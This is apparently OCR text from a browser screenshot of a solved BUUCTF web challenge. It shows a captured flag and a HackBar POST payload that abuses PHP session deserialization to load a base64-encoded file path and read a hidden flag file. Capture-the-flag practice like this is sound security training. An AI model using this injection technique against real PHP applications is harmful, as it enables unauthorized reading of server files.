 87440125-1252-4941-81b5-3d3412105576.node4.buuoj.cn:81/ind
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitt
flag{9ceaa82e-acf4-41f3-ba3b-3a0b1d2127d5}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://87440125-1252-4941-81b5-3d3412105576.node4.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}